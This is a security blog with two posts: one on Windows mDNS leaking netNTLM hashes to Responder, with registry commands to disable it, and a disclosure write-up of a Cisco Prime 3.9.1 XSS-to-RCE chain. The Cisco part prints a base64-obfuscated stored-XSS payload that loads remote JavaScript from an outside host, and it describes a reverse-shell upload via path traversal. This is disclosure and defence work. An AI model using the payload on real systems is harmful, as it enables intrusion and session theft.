
mDNS - The informal informer
(Snitches Get Stitches)
I made a little POC video back in April, showing the dangers of leaving LLMNR enabled on your Windows computers.
In this video, we can see there is a "feature" in Windows, making the computer sending LLMNR broadcast on every character, if you start typing a UNC path. If you place a computer running Responder on the local network, it will response to every single one of that characters, pretending to be a computer asking for authentication.
Your Windows computer gladly hands out the netNTLM-hash of the logged on user. Those hashes could easily ble cracked by an attacker if the password is easy or/and short, but it can also be relayed to other services on your network, giving the attacker access to them, without even bothering trying to crack the hash.
There have been written tons about this on blogs/articles around on the Internet. If you're not familiar with it, you can read more about Responder and relaying in this excellent article.
The same problem exists if your computer har NBT-NS (Netbios Name-Service) enabled. So, one should absolutely disable those two protocols, as they are really not needed in a corporate network.
This great article, will tell you how to go around to get that task done.
The other day I read this post on LinkedIn, showing you could use a tool named mitm6, to set up a rogue IPv6 DHCP server, and then be able to catch the hashes over IPv6 instead.
That sounded really scary and was news for me.
I had to see this for myself, so I put up Responder on a computer in my lab network. I first had to verify everything was locked down as it should, and did a testrun from a freshly installed Windows 11 with LLMNR and NBT-NS disabled.

I was in for a surprise...
I didn't even get around to start mitm6! The hashes just started to furiously hit my Responder. Something had clearly changed since the last time I visited the topic. This was really strange and unexpected behaviour.

This time, it looked like mDNS was the culprit!? I wasn't even aware Microsoft had implemented native mDNS support, but apparently they did at some point in Windows 10 and of course Windows 11 and Windows server 2022 has it enabled by default too!
I testet it out on a Windows 2022 Domain controller and a Windows 10 computer too. Hashes all over! mDNS had no qualms about help telling anyone interested, what my netNTLM-hash looked like...
Trying to get to the core of the problem, I inspected services running on the computer and figured out mDNS is a part of the DNSCache service, now.

Disabling DNSCache is not an option. (tried it) It stops mDNS, but it also breaks a lot of other stuff.
Checking the registry, it turns out there is only a key named mDNS under the DNSCache service, nothing else. No parameters to be set/changed.

Spent a whole day and evening Googling for parameters, but couldn't find anything documented anywhere about the "new" mDNS feature.
Using Procmon from Sysinternals, I saw the DNSCache process queriyng the registry for some nonexisting entries.

EnableMDNS sounded exactly like what i was looking for. I added the entry, with a value of 0.

Confirming it being found by the DNSCaching service

Then testing again from my Windows 11 computer.

And....

Nothing...
mDNS stopped its promiscous behaviour and everything was again good in the LANd.
My two cents: mDNS doesn't serve any purpose at all in a corporate network and should be disabled the instance you join the domain.
Don't think Microsoft have implemented control over the feature in an GPO yet.
How to disable mDNS using Powershell
set-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters\" -Name EnableMDNS -Value 0 -Type DWordHow to disable mDNS using the reg command
REG ADD "HKLM\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters" /v " EnableMDNS" /t REG_DWORD /d "0" /fIt is worth to mention; This mDNS behaviour is seen only in Windows domain environments. Not if you are running it in a Workgroup. This is really strange and I don't know why. If anyone does, I would be happy to be enlightened.

Cisco Prime 3.9.1 - RCE
Introduction
This report documents the vulnerabilities we found in Cisco Prime, version 3.9.1. Each of these vulnerabilities is not critical, but by chaining them together we managed to achieve remote code execution on the Cisco Prime appliance.
In short, we had a malicious system on the network that replies to SNMP queries. By carefully crafting the sysName data, we managed to trigger a Cross Site Scripting in the Prime Management interface, after the administrator did a SNMP based discovery on the network.
The XSS is used to download a malicious Javascript from our attack server. This malicious Javascript will run in the session of the administrator, upload a JSP based reverse shell to Tomcat and then run this shell to give us access to the Cisco Prime appliance.
We could bypass the upload restrictions because the upload of malicious files to the Prime server is checked in the web UI, not on the server. A path traversal vulnerability enabled us to upload our reverse shell anywhere on the filesystem where the Prime server has permissions to write, and by placing the reverse shell in the webroot, we were able to run it locally in Tomcat.
CVE-2022-20656 - CWE-24: Path Traversal
CVE-2022-20657 - CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE-200: Exposure of Sensitive Information to an Unauthorized Actor
CWE-352: Cross-Site Request Forgery
CWE-434: Unrestricted Upload of File with Dangerous Type
CWE-749: Exposed Dangerous Method or Function
POC Video
We have also created a POC video showing the process from XSS to RCE:
CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
Improper validation of strings from discovered SNMP devices, makes the application prone to stored XXS attacks.
Placing a XSS payload in the sysName-field reflects it onto the application, triggers the exploitation.
Alternatively or in addition to; the payload can also be a HTML tag, pointing to a SMB resource, leaking the logged on Windows-user’s netNTLM hash
CWE-749: Exposed Dangerous Method or Function
Exposed Javascript function “wap.csrf_token”,makes it possible to collect CSRF-Token in XSS and use it in requests.
CWE-434: Unrestricted Upload of File with Dangerous Type
No control of filetype, makes it possible to upload jsp-files. Exploiting the Syslog-script upload. Even if the “Enable ‘Run Script’ policy action” under: “Administration / Settings / System Settings / Alarms and Events / Syslog Policies” is unticked, because that only enables or disables the option in the UI, it does nothing to the function itself.
CWE-24: Path Traversal
Path traversal vulnerability in the upload function, allows uploading files to any writable path as user “Prime”. Using this, jsp-files can be placed in webroot.
CWE-200: Exposure of Sensitive Information to an Unauthorized Actor
SessionID is also stored in browsers “LocalStorage”, so even if Session-Cookie is “HTML- Only”, it can be exfiltrated using XSS.
CWE-352: Cross-Site Request Forgery
Having control over the CSRF-Token, an attacker can now use CSRF against any function on the application.
Chaining vulnerabilities getting RCE
Walkthrough
1. SNMP
A nix computer placed on a subnet accessible from the server for discovery, you edit the SNMPd.conf, adding the payload
This javascript, will chain all the other vulnerabilities.
- Using CSRF, bypassing protection by generating it's own valid CSRF-token using exposed javascript CSRF token-function.
- Getting SessionID, stored unprotected in browsers “LocalStorage”.
- Uploading a jsp-revshell, as there is no filetype validation.
- Exploiting path traversal to place it where we wan't it.
- Lastly running the uploaded JSP-file, connecting a reverse shell back to the waiting attacker.
cat /etc/snmp/snmpd.conf
####################################################################
#
# snmpd.conf
# An example configuration file for configuring the Net-SNMP agent ('snmpd')
# See snmpd.conf(5) man page for details
# ####################################################################
# #
SECTION: System Information Setup
syslocation: The [typically physical] location of the system.
Note that setting this value here means that when trying to
perform an snmp SET operation to the sysLocation.0 variable will
#
#
#
make
# the agent return the "notWritable" error code. IE, including
# this token in the snmpd.conf file will disable write access to
# the variable.
# arguments: location_string
sysName <img id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0d
HBzOi8vZjIwLmJlL3guanMiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7Cg src=x onerror=eval(atob(this.id))>Evil-Device
sysLocation Somewhere Over The Rainbow
sysContact MeHere the payload is placed in the sysName field, slightly obfuscated using base64 to bypass filtering:
<img
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0d
HBzOi8vZjIwLmJlL3guanMiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7Cg
src=x onerror=eval(atob(this.id))>This is the base64 encoded string:
var a=document.createElement("script");a.src="https://f20.be/x.js";document.body.appendChild(a);To replicate, replace url and base64-encode it again. Remember to host the payload on a webserver with a valid certificate over SSL. On the server interface, do a discovery using SNMP on the subnet where the “Evil device” is located.
A SNMP discovery has to be run.

After a scan is run, we can see our XSS payload as a missing image icon in the results

2. Javascript
This payload is now stored in the application and will run an external javascript when triggered/loaded. In the POC, we use the following script. This should also work for you without changing other than the revshell variables and exfilurl

This javascript, will chain all the other vulnerabilities.
- Using CSRF, bypassing protection by generating it's own valid CSRF-token using exposed javascript CSRF token-function.
- Getting SessionID, stored unprotected in browsers “LocalStorage”.
- Uploading a jsp-revshell, as there is no filetype validation.
- Exploiting path traversal to place it where we wan't it.
- Lastly running the uploaded JSP-file, connecting a reverse shell back to the waiting attacker.
We would like to thank Cisco for working with us on mitigating these vulnerabilities.
As always, keep your patches up and stay safe,
Andreas Finstad (@4nqr34z) and Arthur Donkers (@theart42)